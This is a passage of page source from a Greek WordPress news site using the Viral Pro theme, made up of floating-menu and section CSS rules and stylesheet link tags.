.sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 